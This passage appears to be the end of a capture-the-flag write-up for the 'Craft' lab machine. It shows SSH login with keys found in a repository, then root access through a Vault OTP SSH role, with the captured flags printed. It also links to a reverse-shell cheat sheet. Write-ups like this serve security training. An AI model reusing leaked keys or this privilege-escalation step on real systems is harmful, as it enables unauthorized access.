 Figure 6: ssh keys inside.
Figure 6: ssh keys inside.
Another really interesting bit of information in this private repo is in craft_infra/vault/secrets.sh.
 Figure 7: vault secrets!
Figure 7: vault secrets!
It appears as though he’s running vault as root. Once we get access to the user flag, we’ll probably be using this for our privilege escalation to root.
First, let’s add the keys we’ve found to our own ~/.ssh/ directory in kali and see if we can get the user flag finally.
root@kali:~/.ssh# ssh-add
Enter passphrase for /root/.ssh/id_rsa:
Identity added: /root/.ssh/id_rsa (gilfoyle@craft.htb)
root@kali:~/.ssh# ssh gilfoyle@craft.htb
. * .. . * *
* * @()Ooc()* o .
(Q@*0CG*O() ___
|\_________/|/ _ \
| | | | | / | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | \_| |
| | | | |\___/
|\_|__|__|_/|
\_________/
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 13 18:45:12 2019 from 10.10.14.167
gilfoyle@craft:~$ cat user.txt
bbf4b0cadfa3d4e6d0914c9cd5a612d4
gilfoyle@craft:~$
After adding gilfoyle’s keys and using his password once again for ssh-add, you can see we gain the user flag. On to the root portion we go.
Root Flag
Now we already know about something very important, and thats vault. After some research on how to craft the command we’re able to easily gain a root shell through this application.
gilfoyle@craft:/$ vault ssh -mode=otp -role=root_otp root@craft.htb
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 60fafe1c-2221-6dd7-d16f-9c6ba0c996eb
. * .. . * *
* * @()Ooc()* o .
(Q@*0CG*O() ___
|\_________/|/ _ \
| | | | | / | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | \_| |
| | | | |\___/
|\_|__|__|_/|
\_________/
Password:
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 13 18:48:35 2019 from ::1
root@craft:~# cat /root/root.txt
831d64ef54d92c1af795daae28a11591
root@craft:~#
That’s all there is!
 Figure 8: rooted.
Figure 8: rooted.
Conclusion
This box was fun from the beginning. I enjoyed going through the Flask code in the git repository to find a vulnerability, as well as finding the credentials and test script in an old commit. This gain of the initial foothold seemed to me to be very realistic. I’ve seen this type of mistake chain a lot in my years as a developer. Developing the exploit to get code execution was rather difficult (for me at least). Not knowing bash wasn’t installed held me up for quite a while on this phase.
I will say that storing credentials in plain text is probably almost as bad, or worse, than using the eval() function, but some people still do this crap too. Running vault as root is also a mistake, but a lazy developer may do too for one reason or another. All in all Craft has been my absolute favorite box thus far.
References
- http://vipulchaskar.blogspot.com/2012/10/exploiting-eval-function-in-python.html
- http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
- https://stackoverflow.com/questions/44250002/how-to-solve-sign-and-send-pubkey-signing-failed-agent-refused-operation
- https://www.vaultproject.io/docs/commands/ssh.html
Comments